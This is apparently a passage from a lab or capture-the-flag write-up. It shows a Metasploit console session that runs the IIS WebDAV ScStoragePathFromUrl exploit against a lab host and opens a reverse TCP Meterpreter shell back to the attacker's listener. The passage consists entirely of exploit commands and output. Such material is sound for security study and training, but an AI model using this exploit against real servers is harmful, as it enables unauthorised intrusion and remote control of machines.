 msf5 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST tun0
LHOST => tun0
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOST 10.10.10.14
RHOST => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.14:1031) at 2019-12-22 10:44:53 -0500
meterpreter >